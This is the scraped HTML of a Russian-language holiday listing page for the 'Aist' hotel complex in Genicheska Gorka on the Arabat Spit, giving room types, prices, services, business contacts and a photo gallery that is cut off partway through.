role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://arabatka.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner full">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://arabatka.com/">www.ARABATKA.com</a></div><p class="site-description">Отдых на Арабатской стрелке. Пансионаты, базы отдыха, частный сектор.</p></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1-container"><ul id="header_menu" class="menu"><li id="menu-item-14942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14942"><a title="Отдых на Арабатской стрелке" href="https://arabatka.com/">Рекомендуемые</a></li>
<li id="menu-item-14970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14970"><a>Бронирование Онлайн</a>
<ul class="sub-menu">
	<li id="menu-item-14474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14474"><a title="Отдых в Геническе" href="https://arabatka.com/?page_id=12840">ГЕНИЧЕСК</a></li>
	<li id="menu-item-14472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14472"><a title="Отдых на Арабатской стрелке Генгорка" href="https://arabatka.com/?page_id=14465">ГЕНИЧЕСКАЯ ГОРКА</a></li>
	<li id="menu-item-14471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14471"><a title="Отдых на Арабатской стрелке Счастливцево" href="https://arabatka.com/?page_id=14467">СЧАСТЛИВЦЕВО</a></li>
	<li id="menu-item-14473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14473"><a title="Отдых на Арабатской стрелке Стрелковое" href="https://arabatka.com/?page_id=14462">СТРЕЛКОВОЕ</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a title="Жилье для отдыха в Геническе" href="https://arabatka.com/?cat=12">Геническ</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a title="Жилье для отдыха в Генгорке" href="https://arabatka.com/?cat=3">Генгорка</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a title="Жилье для отдыха в Счастливцево" href="https://arabatka.com/?cat=54">Счастливцево</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a title="Жилье для отдыха в Стрелковое" href="https://arabatka.com/?cat=41">Стрелковое</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2178"><a href="https://arabatka.com/?cat=417">Жилье для отдыха</a>
<ul class="sub-menu">
	<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://arabatka.com/?cat=408">СДАМ</a></li>
	<li id="menu-item-2180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2180"><a href="https://arabatka.com/?cat=409">СНИМУ</a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://arabatka.com/?page_id=2079">Добавить</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://arabatka.com/?page_id=45">Контакты</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-3276" class="article-post post-3276 post type-post status-publish format-standard has-post-thumbnail  category-gengorka category-526 category-otdih_na_more tag-921 tag-920 tag-4 tag-922">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://arabatka.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://arabatka.com/?cat=3" itemprop="item"><span itemprop="name">Генгорка</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Торгово-гостиничный комплекс «Аист»</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="250" height="118" src="https://arabatka.com/wp-content/uploads/2014/06/mini_01.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="Отдых на Арабатской стрелке Аист Генгорка" decoding="async" itemprop="image" />                            </div>

        
    
            <div class="entry-meta">
                                    <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="3276">7.2к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;Приглашаем Вас провести свой летний отдых на побережье Азовского моря на Арабатской стрелке в п.Генгорка (Геническая Горка)!&nbsp; Комплекс расположен вблизи горячего источника с соленой, йодированной водой.</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;Номера рассчитаны на проживание от 2-х до 5-ти человек.</p>
<p style="text-align: left;">Стоимость проживания: от 200 грн./сут.(стандартный номер) &nbsp;до 1000 грн./сут. (номер люкс)<a href="http://tourinukraine.com" target="_blank" rel="noopener noreferrer">.</a></p>
<p style="text-align: center;"><span style="text-decoration: underline;"><em>Комплектация номеров:</em></span></p>
<table border="0">
<tbody>
<tr>
<td style="text-align: left;"><b>4-х местный номер премиум класса (2-х комнатный)</b></td>
<td style="text-align: justify;"><span style="font-size: small;">новая мебель, холодильник, кондиционер,эл.чайник, микроволновая печь, система &#171;теплый пол&#187;, телевизор со спутниквым TV, санузел, горячая и холодная вода круглосуточно.</span><span style="font-size: small;">В номере есть выходна балкон с видом на море.</span></td>
</tr>
<tr>
<td><b>3-х / 4-х / 5-ти / 6-ти местные номера класса люкс (2-х комнатные)</b></td>
<td style="text-align: left;"><span style="font-size: small;">новая мебель, </span><span style="font-size: small;">холодильник, </span><span style="font-size: small;">кондиционер, </span><span style="font-size: small;">телевизор со спутниковым TV, </span><span style="font-size: small;">санузел, </span><span style="font-size: small;">горячая и холодная вода круглосуточно. </span><span style="font-size: small;">В номере есть выход на балкон.</span></td>
</tr>
<tr>
<td>&nbsp;<b>2-х / 3-х / 4-х местный номер класса люкс (1-но комнатный) </b></td>
<td style="text-align: left;"><span style="font-size: small;">новая мебель, </span><span style="font-size: small;">холодильник, </span><span style="font-size: small;">кондиционер, </span><span style="font-size: small;">телевизор со спутниковым TV, </span><span style="font-size: small;">санузел, </span><span style="font-size: small;">горячая и холодная вода круглосуточно.</span></td>
</tr>
<tr>
<td>&nbsp;<b>2-х / 3-х / 4-х местный номер класса полулюкс (1-но комнатный)</b></td>
<td style="text-align: left;"><span style="font-size: small;">новая мебель, </span><span style="font-size: small;">холодильник, </span><span style="font-size: small;">кондиционер, </span><span style="font-size: small;">телевизор со спутниковым TV. &nbsp;</span><span style="font-size: small;">Туалет и&nbsp; душ на этаже</span></td>
</tr>
</tbody>
</table>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;Есть <b>возможность размещения палатки</b> на берегу Азовского моря на территории нашего комплекса.</p>
<p style="text-align: left;"><em>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;<span style="text-decoration: underline;">Услуги, входящие в стоимость проживания в ТГК «Аист»:</span></em></p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; проживание,</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&#8212; пользование волейбольной площадкой,</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; пользование детской площадкой,</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; покрытие Wi-Fi,</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; посещение пляжа,</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; автостоянка.</p>
<p>&nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;<em><span style="text-decoration: underline;">Услуги, предоставляемые за дополнительную плату:</span></em></p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; питание в кафе (столовой),</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; бильярд, теннисный стол,</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; экскурсионное обслуживание.</p>
<p>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<em><span style="text-decoration: underline;">Инфраструктура ТГК «Аист»:</span></em></p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; магазины;</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; рынок;</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; кафе;</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; бар;</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; дискотека;</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; бильярд, теннисный стол, волейбольная площадка;</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; детская площадка;</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; медпункт;</p>
<p style="text-align: left;">&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp; &nbsp;&#8212; автостоянка.</p>
<p style="text-align: left;"><b>&nbsp; &nbsp; &nbsp; &nbsp;Пляжные развлечения</b>: катамараны, водные скутера, «бананы», «шайбы», водные горки, полеты на парашюте над морем.</p>
<p style="text-align: left;"><b>&nbsp; &nbsp; &nbsp; &nbsp;О</b>существляется выезд на соленые озера, горячий источник, контактный зоопарк, аквапарк в пгт.Кирриловка, биосферный заповедник Аскания-Нова.</p>
<p style="text-align: left;"><em><span style="text-decoration: underline;">Осуществляем трансфер из:</span></em></p>
<p style="text-align: left;">&#8212; ж/д вокзала г.Геническ;</p>
<p style="text-align: left;">&#8212; автовокзала г.Геническ;</p>
<p style="text-align: left;">&#8212; ж/д вокзала&nbsp; пос. Новоалексеевка.</p>
<p style="text-align: center;"><em><span style="text-decoration: underline;"><b>Адрес:</b></span></em></p>
<p style="text-align: left;">Херсонская обл., Генический р-н, с. Генгорка (Геническая горка)</p>
<p style="text-align: left;">ул. Набережная №58, ТГК «Аист»</p>
<p style="text-align: center;"><b>Контакты:</b></p>
<p style="text-align: center;">Эдие Халиловна</p>
<p style="text-align: center;">(+38) &#8212; <span style="font-size: medium;">050-594-16-53</span>, &nbsp; &nbsp; &nbsp;(+38) &#8212; <span style="font-size: medium;">067-886-28-88</span></p>
<p style="text-align: center;">Артур Дахирович</p>
<p style="text-align: center;">(+38) &#8212; <span style="font-size: medium;">067-661-85-05</span></p>
<p style="text-align: center;">e-mail: <a href="mailto:aist-arabatka@mail.ua">aist-arabatka@mail.ua</a></p>
<p style="text-align: center;">Более подробная информация на сайтах: <a href="https://arabatka.com/" target="_blank" rel="noopener noreferrer">http://aist.genich.com.ua</a> ,&nbsp; &nbsp;<a href="https://arabatka.com/" target="_blank" rel="noopener noreferrer">http://aist-arabatka.com</a></p>
<p style="text-align: center;"><!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-63bbfc571dad3c44b90da93818924d37-1">

    	<div class="slideshowlink">
        <a href='https://arabatka.com/index.php/nggallery/slideshow?p=3276'>[Показать слайдшоу]</a>
		
	</div>
			<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_000.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_000.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_000.jpg"
               data-image-id="795"
               data-title="Лого Аист (вектор)"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_000"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="Лого Аист (вектор)"
                    alt="Лого Аист (вектор)"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_000.jpg"
                    width="180"
                    height="85"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_028.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_028.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_028.jpg"
               data-image-id="822"
               data-title="aist_028"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_028"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_028"
                    alt="aist_028"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_028.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_032.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_032.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_032.jpg"
               data-image-id="826"
               data-title="aist_032"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_032"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_032"
                    alt="aist_032"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_032.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_029.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_029.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_029.jpg"
               data-image-id="823"
               data-title="aist_029"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_029"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_029"
                    alt="aist_029"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_029.jpg"
                    width="180"
                    height="137"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_027.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_027.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_027.jpg"
               data-image-id="821"
               data-title="aist_027"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_027"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_027"
                    alt="aist_027"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_027.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_022.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_022.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_022.jpg"
               data-image-id="816"
               data-title="aist_022"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_022"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_022"
                    alt="aist_022"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_022.jpg"
                    width="180"
                    height="135"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_001.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_001.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_001.jpg"
               data-image-id="796"
               data-title="aist_001"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_001"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_001"
                    alt="aist_001"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_001.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_003.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_003.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_003.jpg"
               data-image-id="797"
               data-title="aist_003"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_003"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_003"
                    alt="aist_003"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_003.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_005.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_005.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_005.jpg"
               data-image-id="799"
               data-title="aist_005"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_005"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_005"
                    alt="aist_005"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_005.jpg"
                    width="180"
                    height="119"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_006.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_006.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_006.jpg"
               data-image-id="800"
               data-title="aist_006"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_006"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_006"
                    alt="aist_006"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_006.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_007.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_007.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_007.jpg"
               data-image-id="801"
               data-title="aist_007"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_007"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_007"
                    alt="aist_007"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_007.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_008.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_008.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_008.jpg"
               data-image-id="802"
               data-title="aist_008"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_008"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_008"
                    alt="aist_008"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_008.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_009.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_009.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_009.jpg"
               data-image-id="803"
               data-title="aist_009"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_009"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_009"
                    alt="aist_009"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_009.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_011.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_011.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_011.jpg"
               data-image-id="805"
               data-title="aist_011"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_011"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_011"
                    alt="aist_011"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_011.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_012.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_012.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_012.jpg"
               data-image-id="806"
               data-title="aist_012"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_012"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_012"
                    alt="aist_012"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_012.jpg"
                    width="180"
                    height="120"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_013.jpg"
               title="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-src="https://arabatka.com/wp-content/gallery/gengorka_aist/aist_013.jpg"
               data-thumbnail="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_013.jpg"
               data-image-id="807"
               data-title="aist_013"
               data-description="Торгово-гостиничный комплекс «Аист», п.Генгорка, Арабатская стрелка"
               data-image-slug="aist_013"
               class="shutterset_63bbfc571dad3c44b90da93818924d37">
                <img
                    title="aist_013"
                    alt="aist_013"
                    src="https://arabatka.com/wp-content/gallery/gengorka_aist/thumbs/thumbs_aist_013.jpg"
